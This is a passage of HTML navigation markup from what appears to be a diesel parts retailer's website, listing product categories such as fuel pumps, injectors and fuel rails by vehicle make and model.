<li class="cat-item cat-item-1375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
